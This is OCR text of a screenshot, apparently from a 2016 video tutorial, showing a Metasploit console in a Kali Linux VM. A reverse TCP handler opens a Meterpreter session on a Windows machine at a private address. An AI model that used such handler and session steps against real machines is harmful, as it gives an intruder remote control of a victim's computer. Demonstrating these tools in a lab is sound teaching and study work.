 Kali-Linux-2016.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2016.1-vm-am...
Applications Places Terminal Sat 07:52 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.5:4445
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.5:4445 -> 192.168.1.4:14862) at 2016
-12-10 07:52:34 -0500
msf exploit(handler) > shell
[-] Unknown command: shell.
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 KITHULK\KitHulk @ KITHULK 192.168.1.5:4445 -> 192.
168.1.4:14862 (192.168.1.4)
msf exploit(handler) > s
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
19:52
10/12/2016